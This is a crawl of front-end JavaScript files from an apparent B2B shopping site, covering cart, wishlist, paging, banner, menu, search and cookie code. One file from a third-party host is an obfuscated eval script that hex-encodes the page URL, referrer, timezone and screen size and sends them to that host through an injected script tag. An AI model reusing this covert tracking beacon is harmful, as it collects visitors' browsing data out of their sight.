					li.find(".mini-cart-price").html((val.activityPrice==null?val.price:val.activityPrice)+"&nbsp;X"+val.pieces);	
				}else{
					li.find(".mini-cart-price").html(val.activityPrice==null?val.price:val.activityPrice);					
				}
				li.find(".mini-cart-title a").attr("href",$.baseUrl()+'/view/product.do?proid='+val.product.id);
				li.find(".mini-cart-title a").text(val.product.name).attr("title",val.product.name);
				li.find(".mini-cart-info span").text(val.request==null?'':val.request);
				li.find(".mini-cart-del a").attr("onclick","deleteCart("+val.id+")");
				ul.append(li.clone());
		    }
//			console.log(result.rootObj);
			var cartCount = result.rootObj.cart_count;
			$("#items_count").text(result.rootObj.cart_count);
			if(cartCount>cart.length){
				ul.append('<li class="cart" style="color:#e62e04;font-weight: bold;"><div>..................</div></li>');
			}
			return true;
		}
		ul.append('<li id="loading">'+result.failReason+'</li>');
		return false;
	}, "json");
}

function deleteCart(cartId){
	$.post($.baseUrl()+"/cart/delete.do",
	{ id:cartId} ,
	function(result){ 
        if(result.success==false){ 
            $("#dialogTip").html("<p>"+result.failReason+"</p>");
            $("#dialogTip").dialog( "open" );//打开提示对话框
        }else{
        	$("#cart"+cartId).fadeOut(600);
        	$("#items_count").text(parseInt($("#items_count").text())-1);
			if($("#mini-cart-bd li").length==0){
				var ul=$("#mini-cart-bd");
				ul.append("<li>You have no items in your shopping cart.</li>");
				return true;
			}
        }
	} ,"json");
}

$(function() {
	$("#mycart").hover(
		function() {
			initMyCart();
			$("#site-nav-menu-bd").show();
	    },
	    function() {
	    	$("#site-nav-menu-bd").hide();
	    }
	);
	

	//$('.raty').raty({ readOnly: true});
	
	$('.like').click(function(){
		var currentItem=$(this);
		var productId=parseInt($(this).parent().next().find(".AddCart").attr("alt"));
		var isDel=$(this).attr('sel')!='1'?0:1;
		if(productId==null||productId==undefined){
			$("#tip").html("There is something wrong whih this product,please try latter.");
			$("#tip").dialog("open");
			return false;
		}
		$.post($.baseUrl() + "/cart/addFavorite.do", {
			"idProduct" : productId,
			"isDel":isDel
		}, function(result) {
			if (result.success == true) {
				layer.msg('Successful operation.',{offset:'50%'});
				if(currentItem.attr('sel')!='1'){
					currentItem.children('img').attr("src", $.baseUrl() + "/libs/images/my/like_red.png");
					currentItem.attr('sel','1');
					$(".wishlist").text(parseInt($(".wishlist").text())+1);
				}else{
					currentItem.children('img').attr("src", $.baseUrl() + "/libs/images/my/like.png");
					currentItem.attr('sel','0');
					$(".wishlist").text(parseInt($(".wishlist").text())-1);
				}
				return true;
			}
			$("#tip").html(result.failReason);
			$("#tip").dialog("open");
		}, "json");
	});
	
	$("#info").dialog({
		autoOpen : false,
		width : 400,
		// 按钮
		buttons : [ {
			text : "Continue Shoping",
			click : function() {
				$(this).dialog("close");
			}
		}, {
			text : "My Shoping Cart",
			click : function() {
				location.href = $.baseUrl() + "/view/cart.do";
			}
		} ]
	});
	
	$("#options_panel").dialog({
		autoOpen : false,
		width : 400,
		modal : true,
		position: {using:function(pos){$( this ).css({"position":"fixed","top":"50%","left":pos.left})}
		} ,
		// 按钮
		buttons : [ {
			text : "affirm",
			click : function() {
				$(this).dialog("close");
			}
		}, {
			text : "cancel",
			click : function() {
				$(this).dialog("close");
			}
		} ]
	});
	
	$("#tip").dialog({
		autoOpen : false,
		width : 400,
		modal : true,
		// 按钮
		buttons : [ {
			text : "sign in",
			click : function() {
				location.href = $.baseUrl() + "/view/login.do";
			}
		}, {
			text : "close",
			click : function() {
				$(this).dialog("close");
			}
		} ]
	});

	$("body").append('<div id="size_tip" title="Hi,Dear"></div>');
	$("#size_tip").dialog({
		autoOpen : false,
		width : 400,
		modal : true,
		// 按钮
		buttons : [ {
			text : "save",
			click : function() {
				
			}
		}, {
			text : "close",
			click : function() {
				$(this).dialog("close");
			}
		} ]
	});
	
	$(".AddCart").click(function() {
		var productId = $(this).attr("alt");
		var pieces =$("#sp"+productId).val();
		var min=$("#sp"+productId).attr("min");
		/*console.log("pieces",typeof pieces);
		console.log("min",typeof min);*/
		if(parseInt(pieces)>=parseInt(min)){
			$.post($.baseUrl() + "/product/getOptions.do", {
				"productId" : productId
			}, function(result) {
				if (result.success == true) {
					function postCart(){
						var options =$(".options_panel").find(".size");
						var optstr="";
						options.each(function(index,item){
							optstr+=$(item).find("b").text()+",";
							optstr+=$(item).find(".ProdDetailInfoSelected").text()+";";
						});
						$.post($.baseUrl() + "/cart/addCart.do", {
							"productId" : productId,
							"pieces":pieces,
							"options":optstr
						}, function(result) {
							//console.log(result);
							if (result.success == true) {
								var count = parseInt($("#items_count").text());
								//console.log(count);
								$("#items_count").text(parseInt(count) + parseInt(1));
								$("#info").html("Product has been added to your shopping cart.");
								$("#info").dialog("open");
							} else {
								$("#tip").html(result.failReason);
								$("#tip").dialog("open");
							}
						}, "json");
					}
					var data = result.rootObj;
					if(!$.isEmptyObject(data)){
						var ul=$("<ul></ul>");
						for (var key in data) {
							var li=$('<li class="size"><p><b></b></p></li>');
							li.find("b").html(key);
						    for(var i=0 ;i < data[key].length ;i++){
						    	li.find("p").append("<span>"+data[key][i].value+"</span>");
						    }
						    ul.append(li);
						}
						$("#options_panel").html('<div>'+ul.prop("outerHTML")+'</div>').dialog("open");
						$("#options_panel ul .size span").click(function(){
							$(this).parents(".size").find("span").removeClass("ProdDetailInfoSelected");
							$(this).addClass("ProdDetailInfoSelected");
						});
						postCart();
						return;
					}else{
						postCart();
					}
					
				} else {
					$("#tip").html(result.failReason);
					$("#tip").dialog("open");
				}
			}, "json");
			
		}else{
			$("#info").html("MOQ is <span style='color:red;'>"
					+min+"</span>PCS, please fill in correct number and update.")
			.dialog("open");
			$("#sp"+productId).val(min);
		}
	});
	
	setSpinner();
});


function setSpinner() {
	$(".spinner").each(function(index) {
		$(this).spinner({

			min : $(this).attr("min"),
			max : 10000000,
			stop : function(event, ui) {
				if ($(this).val() > 10000000) {
					$(this).val(10000000);
				} else if ($(this).val() != '' && $(this).val() < 1) {
					$(this).val($(this).attr("min"));
				}
			}
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/list1.js?v=3
body_size: 5949
content:
$(function(){
	$(".little-page-lt").click(function(){
		$("#kkpager").find(".prev")[0].click();
	});
	$(".little-page-gt").click(function(){
		$("#kkpager").find(".next")[0].click();
	});
	
	if($("#name").val()!="")//给予默认值
	{
		$("#keyword").val($("#name").val());
	}
	
	if($("#category1IdGet").val()!="")//给予默认值
	{
		$("#category1Id").val($("#category1IdGet").val());
	}
	
	//---------------------------------------------
	// 总页数
	var total = $("#total").val();
	var totalRecords = $("#totalRecords").val();
	var queryType = $("#queryType").val();
	var pid = $("#pid").val();
	var isSearch=pid=="";
	var pageSize=60;
	if($.getCookie("pageSize")==undefined){
		$.setCookie("pageSize",pageSize);
	}
	
	$("#pageSizePanel").change(function(){
		$.setCookie("pageSize",$(this).val());
		if(isSearch)
			location.href = postData(1,$("#sortType").val());
		else
			location.href = postSearchData(queryType, 1, $("#sortType").val(), pid);
	});
	
	// post方式提交参数的事件
	function postData(pageNow, sortType) 
	{
		pageUrl="list1.jsp?name="+$("#name").val()
		+"&sortType="+sortType
		+"&category1Id="+$("#category1Id").val();
		return pageUrl;
	}
	
	function postSearchData(queryType, pageNow, sortType, pid) {
		pageUrl="list1.jsp?queryType="+queryType
		+"&pid="+pid
		+"&sortType="+sortType;
		return pageUrl;
	}
	
//orderBy 3 时间 2 数量 1 价格大->小 0 价格小到大  -1 默认
	
	$("#link-newest").click(function(){
		
		$(".narrow-down-bg > a > span").removeClass();
		$("#number_of_orders_1").addClass("narrow-down");
		$("#price_lowest_1").addClass("narrow-price");
		$(this).addClass("narrow-down-selected"); 
		
		if(isSearch)
			location.href = postData(1, 3) ;
		else
			location.href = postSearchData(queryType, 1, 3, pid);
		
	});
	
	
	$("#number_of_orders_1").click(function(){
		
	     $(".narrow-down-bg > a > span").removeClass();
		 $("#link-newest").addClass("narrow-down");
		 $("#price_lowest_1").addClass("narrow-price");
		 $(this).addClass("narrow-down-selected"); 
		 
		 if(isSearch)
			location.href = postData(1, 2) ;
		 else
			location.href = postSearchData(queryType, 1, 2, pid);
	});
	
	
	$("#price_lowest_1").click(function(){
		
		 $(".narrow-down-bg > a > span[id!='price_lowest_1']").removeClass();
		 $("#link-newest").addClass("narrow-down");
		 $("#number_of_orders_1").addClass("narrow-down");
		 
		if( $(this).hasClass("narrow-price") )
		{
			 $("#price_lowest_1").removeClass();
			$(this).addClass("narrow-price-asc"); 
			
			if(isSearch)
				location.href = postData(1, 0) ;
			else
				location.href = postSearchData(queryType, 1, 0, pid);
		
		}else if( $(this).hasClass("narrow-price-asc"))
		{
			 $("#price_lowest_1").removeClass();
			$(this).addClass("narrow-price-desc"); 
			
			if(isSearch)
				location.href = postData(1, 1) ;
			 else
				location.href = postSearchData(queryType, 1, 1, pid);
		}else
		{
			 $("#price_lowest_1").removeClass();
			$(this).addClass("narrow-price-asc");
			
			if(isSearch)
				location.href = postData(1, 0) ;
			 else
				location.href = postSearchData(queryType, 1, 0, pid);
		}
	});
	

		var $banner = $('.banner');
		var $banner_ul = $('.banner-img');
		var $btn = $('.banner-btn');
		var $btn_a = $btn.find('a')
		var v_width = $banner.width();
	
		var page = 1;
	
		var timer = null;
		var btnClass = null;
		var step=5000000;
	
		var page_count = Math.ceil($banner_ul.find('li').length/5);//把这个值赋给小圆点的个数
	
		var banner_cir = "<li class='selected'><a href='javacript:void(0);'></a></li>";
		for (var i = 1; i < page_count; i++) {
			//动态添加小圆点
			banner_cir += "<li><a href='javacript:void(0);'></a></li>";
		}
		$('.banner-circle').append(banner_cir);
	
		var cirLeft = $('.banner-circle').width() * (-0.5);
		$('.banner-circle').css({
			'marginLeft' : cirLeft
		});
	
		$banner_ul.width(page_count * v_width);
	
		function move(obj, classname) {
			//手动及自动播放
			if (!$banner_ul.is(':animated')) {
				if (classname == 'prevBtn') {
					if (page == 1) {
						$banner_ul.animate({
							left : -v_width * (page_count - 1)
						});
						page = page_count;
						cirMove();
					} else {
						$banner_ul.animate({
							left : '+=' + v_width
						}, "slow");
						page--;
						cirMove();
					}
				} else {
					if (page == page_count) {
						$banner_ul.animate({
							left : 0
						});
						page = 1;
						cirMove();
					} else {
						$banner_ul.animate({
							left : '-=' + v_width
						}, "slow");
						page++;
						cirMove();
					}
				}
			}
		}
	
		function cirMove() {
			//检测page的值，使当前的page与selected的小圆点一致
			$('.banner-circle li').eq(page - 1).addClass('selected').siblings().removeClass('selected');
		}
	
		$banner.mouseover(function() {
			$btn.css({'display' : 'block'});
			clearInterval(timer);
		}).mouseout(function() {
			$btn.css({'display' : 'none'});
			clearInterval(timer);
			timer = setInterval(move, step);
		}).trigger("mouseout");//激活自动播放
	
		$btn_a.mouseover(function() {
			//实现透明渐变，阻止冒泡
			$(this).animate({opacity : 0.6}, 'fast');
			$btn.css({'display' : 'block'});
			return false;
		}).mouseleave(function() {
			$(this).animate({opacity : 0.3}, 'fast');
			$btn.css({'display' : 'none'});
			return false;
		}).click(function() {
			//手动点击清除计时器
			btnClass = this.className;
			clearInterval(timer);
			timer = setInterval(move, step);
			move($(this), this.className);
		});
	
		$('.banner-circle li').on('click', function() {
			var index = $('.banner-circle li').index(this);
			$banner_ul.animate({
				left : -v_width * index
			}, 'slow');
			page = index + 1;
			cirMove();
		});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/slideMenu.js?v=3
body_size: 927
content:
$(function(){
	
	/*$("#catenav").menu();*/
	$("#catenav .parent").hover(function(){
		$(this).find(".leftSubMenu").show();
		var minTop=$(this).position().top*-1;
		var subMenu=$(this).find(".leftSubMenu");
		$(this).css({"background-color":"#ddd"}).find(".leftSubMenu").css({"top":minTop+"px"}).show();
		subMenu.css({"height":"380px","overflow":"hidden"});
		if(subMenu.find(".sub-menu-img span").length>6||subMenu.find(".sub-menu-text span").length>30){
			subMenu.find(".more").show();
		}else{
			subMenu.find(".more").hide();
		}
	},function(){
		$(this).find(".leftSubMenu").css("height","auto");
		$(this).css({"background-color":"#fff"}).find(".leftSubMenu").hide();
	});

	$(".leftSubMenu").mouseleave(function(){
		/*$("#catenav").menu("collapse");*/
		$(this).hide();
	});
	
	/*$("#catenav .parent .more").click(function(){
		$(this).hide().parent().css("overflow","auto");
	});*/

});


--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/select2_1.js?v=3
body_size: 7378
content:
$(function(){
    $("#toolbarCollapseOpenAccount .fastbannerform__country").select2({
        templateResult: formatState,
        templateSelection: formatState,
        dropdownParent: $('body > header')
    });

    $('body').on('click', '#toolbarCollapseOpenAccount .fastbannerform__flex__close span', function(){
        $('.fastbannerform__login').hide();
        $('.fastbannerform__formcontent').show();

        $('.fastbannerform__form input[type="text"]').val('');
        $('.fastbannerform__form input[type="checkbox"]').removeAttr("checked");
    });

    $('body').on('click', '#toolbarCollapseOpenAccount .fastbannerform__flex__botton button', function(){
        var block = $(this),
            preloader = $('#toolbarCollapseOpenAccount form .btn-preloader'),
            blockform = $(this).parents('.fastbannerform__form');

        if(fastbannerform_status_tlb){
            blockform.find('.fastbannerform__flex__input input').removeClass('fastbannerform__red');

            fastbannerform_status_tlb = false;
            blockform.find('.fastbannerform__error').hide();
            blockform.find('.fastbannerform__error, .fastbannerform__logincount').html('');
            
        }

        return false;
    });
    
    $('.fio__upper').on("input propertychange paste focusout",function(){for(var parts=$(this).val().split(" "),i=0;i<parts.length;i++)parts[i]=parts[i].charAt(0).toUpperCase()+parts[i].substring(1).toLowerCase();$(this).val(parts.join(" "))});

    $(".fastbannerform__country").select2({
        templateResult: formatState,
        templateSelection: formatState
    });

    $('body').on('click', '[data-openaccount-page] button', function(){
        var block = $(this),
            text = $(this).html(),
            blockform = $(this).parents('.fastbannerform__form');

        if(fastbannerform_status){
            blockform.find('.fastbannerform__flex__input input').removeClass('fastbannerform__red');

            fastbannerform_status = false;
            blockform.find('.fastbannerform__error').hide();
            blockform.find('.fastbannerform__error, .fastbannerform__logincount').html('');

           
        }

        return false;
    });

    $('body').on('click', '.fastbannerform__flex__close span', function(){
        $('.fastbannerform__login').hide();
        $('.fastbannerform__formcontent').show();

        $('.fastbannerform__form input[type="text"]').val('');
        $('.fastbannerform__form input[type="checkbox"]').removeAttr("checked");
    });
    


    /**
     * input Search focusIn
     */
    $('body > header #toolbarCollapseSearch input[type="search"]').focusin(function() {
        $('button[type="submit"]', $(this).parent()).addClass('active');
    });
    /**
     * input Search focusOut
     */
    $('body > header #toolbarCollapseSearch input[type="search"]').focusout(function() {
        $('button[type="submit"]', $(this).parent()).removeClass('active');
    });

    /**
     * all toolbarCollapse before show
     */
    $('[id^="toolbarCollapse"]').on('show.bs.collapse', function () {
        toolbarHideAllCollapse();
        closeNMenu();
    });

    $('#toolbarCollapsePartnerCabinet .main-block > button').on('click', function (e) {
        $('#toolbarCollapsePartnerCabinet .main-block > button').not($(this)).removeClass('active');
        $(this).addClass('active');

        $('#toolbarCollapsePartnerCabinet .main-block > .collapse').hide();
        $('#' + $(this).data('target')).show();

        $('#toolbarCollapsePartnerCabinet .promo-block > div').removeClass('active');
        $('#toolbarCollapsePartnerCabinet .promo-block > div[data-id="' + $(this).data('target') + '"]').addClass('active');

        $('#toolbarCollapsePartnerCabinet .image-block > img').attr('src', $(this).data('image-block_image'));

    });

    /**
     * click вне тулбара
     */
    $(document).mouseup(function(e){
        if($('body > header').has(e.target).length === 0 && $(e.target).parents('.select2-container').length === 0){
            toolbarHideAllCollapse();
        }
    });

    /**
     * Скрывать туулбар, если проматали несколько экранов вниз
     */
    window.onscroll = function() {
        if(window.pageYOffset > ($('body > header').height() + (3 * $(window).height()))){
            toolbarHideAllCollapse();
        }
    };

    /**
     * mobile menu_icon click
     */
    $('button.main_nav_menu_icon').on('click', function(e){
        e.preventDefault();
        collapseNMenu();
    });

    /**
     *
     */
    $('#main_nav_menu > ul > li > a[data-target]').on('click', function(e) {
        e.preventDefault();

        var block = $(this).parent().parent();
        var next_block = $('#main_nav_menu > ul[data-name="' + $(this).data('target') + '"]');

        // анемируем следующий
        next_block.addClass('active animated slideInRight');
        // анимируем текущий
        block.addClass('closing animated slideOutLeft');
        setTimeout(function(){
            // скрываем текущий
            block.removeClass('closing active animated slideOutLeft');
            // убираем анимацию со следующего
            next_block.removeClass('animated slideInRight');
        }, 800);

    });
    

	$("#country_tab").click(function(e) {
		var current=$(this);
		if(current.find("img").hasClass("ratate")){
			current.find("img").removeClass("ratate");
			current.next(".notranslate").hide();
		}else{
			current.find("img").addClass("ratate");
			current.next(".notranslate").show();
		}
		e.stopPropagation();
	});
	$("body").click(function(e){
		var target = $(e.target); 
		if(target.closest(".notranslate").length == 0&&target.closest(".select2-search__field").length==0){ 
			$("#country_tab").find("img").removeClass("ratate");
			$("#country_tab").next(".notranslate").hide(); 
		} 
	});
	
	$("#country_selected").change(function(){
		$("#flag").removeClass().addClass('fastbannerform__span f32 NOFLAG '+$('#country_selected option:selected').attr("title"));
		$("#country_tab").click(); 
		$.post($.baseUrl() + "/member/saveCountry.do",{code:$('#country_selected option:selected').attr("title")});
	});
	
});

function formatState(state){
    if(!state.id){return state.text;}
    var stateline = $('<span class="fastbannerform__span f32 NOFLAG ' + state.title + '"></span> <span class="fastbannerform__span fastbannerform_txt">' + state.text + '</span>');
    return stateline;
}

function collapseNMenu(){
    if(!$('body > header .nheader button.main_nav_menu_icon').hasClass('active')){
        closeNMenu();
    } else {
        showNMenu();
    }
}

function showNMenu(){
    toolbarHideAllCollapse();
    $('body > header .nheader button.main_nav_menu_icon').addClass('active');
    $('#main_nav_menu').addClass('active');
}

function closeNMenu(){
    $('body > header .nheader button.main_nav_menu_icon').removeClass('active');
    $('#main_nav_menu').removeClass('active');
}

function toolbarHideAllCollapse(){
    //$('[id^="toolbarCollapse"]').collapse('hide');
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_2452.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_2452_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');

--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/base.js?v=3
body_size: 3644
content:
$.extend({
	//获取Host地址
	baseHost:function(){
		return window.location.host;
	},
	//获取Url协议
	baseProtocol:function(){
		return window.location.protocol;
	},
	//获取项目的根目录
	baseUrl:function(){
		return $.baseProtocol() + '//' + $.baseHost();  //(发布项目时候使用这个)
	},
	imgUrl:function(){
		return "http://img.salesmanb2b.com/Products";  //(发布项目时候使用这个)
	},
	projectName:function()
	{
		return "/salesmanb2b";
	}
	,


	isEmpty:function(obj)
	{
		if(obj == undefined )
	    {
			return false;
	    }else
	    {
	    	var val = obj.val();
	    	if($.trim(val).length==0)
	    	{
	    		return true;
	    	}else
	    	{
	    		return false;
	    	}
	    }
	},
	isStrEmpty:function(date){
		if (date == null || date == undefined || date == '') { 
			return true;
		} else{
			return false;
		}
	}
	,
	getCookie:function getCookie(cookie_name)
	{
	    var allcookies = document.cookie;
	    var cookie_pos = allcookies.indexOf(cookie_name);   //索引的长度
	  
	    // 如果找到了索引，就代表cookie存在，
	    // 反之，就说明不存在。
	    if (cookie_pos != -1)
	    {
	        // 把cookie_pos放在值的开始，只要给值加1即可。
	        cookie_pos += cookie_name.length + 1;      //这里容易出问题，所以请大家参考的时候自己好好研究一下
	        var cookie_end = allcookies.indexOf(";", cookie_pos);
	  
	        if (cookie_end == -1)
	        {
	            cookie_end = allcookies.length;
	        }
	  
	        var value = unescape(allcookies.substring(cookie_pos, cookie_end));         //这里就可以得到你想要的cookie的值了。。。
	    }
	    return value;
	} ,
	setCookie:function(name,value){
		 //设置名称为name,值为value的Cookie
	    var expdate = new Date();   //初始化时间
	    expdate.setTime(expdate.getTime() + 7*24*3600*1000);   //时间7天
	    document.cookie = name+"="+value+";expires="+expdate.toGMTString()+";path=/";
	   //即document.cookie= name+"="+value+";path=/";   时间可以不要，但路径(path)必须要填写，因为JS的默认路径是当前页，如果不填，此cookie只在当前页面生效！~
	},
	setCookie:function(name,value,day){
		 //设置名称为name,值为value的Cookie
	    var expdate = new Date();   //初始化时间
	    expdate.setTime(expdate.getTime() + day*24*3600*1000);
	    document.cookie = name+"="+value+";expires="+expdate.toGMTString()+";path=/";
	   //即document.cookie= name+"="+value+";path=/";   时间可以不要，但路径(path)必须要填写，因为JS的默认路径是当前页，如果不填，此cookie只在当前页面生效！~
	},
	removeCookie: function(name){
	    var exp = new Date();
	    exp.setTime(exp.getTime() - 1);
	    var cval=$.getCookie(name);
	    if(cval!=null)
	    	document.cookie= name + "="+cval+";expires="+exp.toGMTString()+";path=/";
	}
});

var lang ={
		firstPageText			: 'f',
		firstPageTipText		: 'first',
		lastPageText			: 'l',
		lastPageTipText			: 'last',
		prePageText				: '<',
		prePageTipText			: 'previous',
		nextPageText			: '>',
		nextPageTipText			: 'next',
		totalPageBeforeText		: '',
		totalPageAfterText		: 'pages',
		currPageBeforeText		: '',
		currPageAfterText		: '',
		totalInfoSplitStr		: '/',
		totalRecordsBeforeText	: '共',
		totalRecordsAfterText	: '条数据',
		gopageBeforeText		: '&nbsp;&nbsp;go to ',
		gopageButtonOkText		: 'go',
		gopageAfterText			: '',
		buttonTipBeforeText		: '',
		buttonTipAfterText		: 'page'
	};





--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/search.js?v=3
body_size: 4442
content:
$(function(){
	$.widget("ui.autocomplete", $.ui.autocomplete, {
        _renderItem: function( ul, item ) {
        	var isHot=item.isHot==1?"hot":"";
        	  return $('<li class="ui-menu-item '+isHot+'"></li>')
        	    .attr( "data-value", item.value )
        	    .append( item.label )
        	    .appendTo( ul );
        	}
    });
	
	
	var keyword=$("#keywordsName");
	var defaultKeyword=keyword.attr("placeholder");
	if(keyword.val()!=''){
		//alert('not null');
		keyword.attr("placeholder","");
	}
	$('#keywordsName').autocomplete({autoFocus: false,minChars: 0,
	    source: function (request, response) {
	        $.getJSON($.baseUrl() +"/keywords/getKeyWords.do?keywords=" + request.term, 
	        		function (data) 
	        		{
	            		response($.map(data, function (value, key) {
	            			return {
		                        label:value.keywords,
		                        value:value.keywords,
		                        id:value.id,//自定义jquery autocomplete属性
		                        count:value.count,//自定义jquery autocomplete属性
		                        isHot:value.isHot
		                       };
	            			
	                      }));
	                  });
	    },
	    select: function( event, ui ){
	    	var keywords = ui.item.value;	    	
	    	var index = keywords.indexOf("[hot]");    	
	    	if(index!=-1)// 如果有hot 去除hot
	    	{
	    		keywords = keywords.substring(0, index);
	    	}
	       	var count = ui.item.count;
	    	var id = ui.item.id;
           var countIncrease = count+1;
           /*console.log(event);
           console.log(ui);
           console.log($(ui).html());*/

	    	/*$.post($.baseUrl() + "/keywords/updateKeyWords.do", 
	    	{
				"id" : id,
				"keywords":keywords,
				"count":countIncrease
			}, function(result) {
				
				//直接提交搜索
		    	window.location.href= $.baseUrl()+"/list.jsp?category1Id=-1"
	             +"&name="+keywords+"&pageNow=1";

			}, "json");*/
	    },
	    minLength: 0,
	    delay: 100
	   // position: { my : "left top", at: "left bottom" }
	}).focus(function () {
        $('#keywordsName').autocomplete("search","");
    });
	
	$("#searchSubmit").click(function(){
		var name = $("#keywordsName").val();
		var category1Id = $("#search_category").val();
		//category1Id
		name=$.trim(name);
		if(name==''){
			name=$("#keywordsName").attr("placeholder");
		}
		var url="/list1.jsp?name="+name;
		if(category1Id=="0"){
			window.location.href=url;	
		}else{
			window.location.href=url+"&category1Id="+category1Id;
		}
		
	});
	
	//关键词 回车提交
	 $("#keywordsName").keydown(function(event){
		 if(event.keyCode==13){
			 $("#searchSubmit").trigger("click");
		 }
	 });
	 
	 //placeholder插件
	 var JPlaceHolder = {
			    //检测
			    _check : function(){
			        return 'placeholder' in document.createElement('input');
			    },
			    //初始化
			    init : function(){
			        if(!this._check()){
			            this.fix();
			        }
			    },
			    //修复
			    fix : function(){
			        jQuery(':input[placeholder]').each(function(index, element) {
			            var self = $(this), txt = self.attr('placeholder');
			            self.wrap($('<div></div>').css({position:'relative', zoom:'1', border:'none', background:'none', padding:'none', margin:'none'}));
			            var pos = self.position(), h = self.outerHeight(true), paddingleft = self.css('padding-left');
			            var holder = $('<span></span>').text(txt).css({position:'absolute', left:pos.left, top:pos.top, height:h, lienHeight:h, paddingLeft:paddingleft, color:'#aaa'}).appendTo(self.parent());
			            self.focusin(function(e) {
			                holder.hide();
			            }).focusout(function(e) {
			                if(!self.val()){
			                    holder.show();
			                }
			            });
			            holder.click(function(e) {
			                holder.hide();
			                self.focus();
			            });
			        });
			    }
			};
			//执行
			JPlaceHolder.init();
			
			keyword.focus(function(){
				keyword.attr("placeholder","");
			}).blur(function(){
				keyword.attr("placeholder",defaultKeyword);
				if(keyword.val()==''){
					JPlaceHolder.init();
				}
			});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.salesmanb2b.com/libs/js/my/head.js?v=3
body_size: 1061
content:
function nofind() {
	var img = event.srcElement;
	img.src = "/libs/images/common/noimage.jpg";
	img.onerror = null;
}
$(function() {
	//图片404控制
	$(".ProdListItem img").bind("error", nofind);
	$("input[type=button]:not('#kkpager_btn_go')").button();
	
	$(".pull_down:not(#pull_down832)").each(function(index,item){
		if($(item).find("span").length<30){
			$(item).find("span").css("width","400px");
		}
	});
	
	$("#pagenav li").hover(function(){
		var minLeft=$(this).position().left*-1;
		$(this).find(".pull_down").css("left",minLeft+"px").show();
	},function(){
		$(this).find(".pull_down").hide();
	});
	
	$("#btn_sub_email").click(function(){
		var email=$("#txt_sub_email").val();
		var pattern =/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		if(pattern.test(email)){
			$.post($.baseUrl() + "/member/save_newsemail.do", {
				email : email
			},function(result){
				layer.msg('Successful operation.',{offset:'50%'});
			});
		}else{
			layer.msg('error.',{offset:'50%'});
		}
	});

});
